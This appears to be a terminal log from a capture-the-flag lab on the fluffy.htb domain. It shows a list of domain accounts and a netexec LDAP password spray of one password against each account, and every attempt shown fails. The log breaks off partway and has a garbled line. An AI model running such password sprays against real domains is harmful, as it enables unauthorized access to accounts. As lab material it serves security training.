 ┌──(root㉿kali)-[~/impacket-master/examples]
└─# cat users.txt
Administrator
Guest
krbtgt
DC01$
ca_svc
ldap_svc
p.agila
winrm_svc
j.coffey
j.fleischman
┌──(root㉿kali)-[~/impacket-master/examples]
└─# netexec ldap 10.10.11.69 -d fluffy.htb -u users.txt -p 'J0elTHEM4n1990!'
LDAP 10.10.11.69 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01)
ain:fluffy.htb)
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\Administrator:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\Guest:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\krbtgt:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\DC01$:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\ca_svc:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\ldap_svc:J0elTHEM4n1990!
LDAP 10.10.11.69 389 DC01 [-] fluffy.htb\p.agila:J0elTHEM4n1990!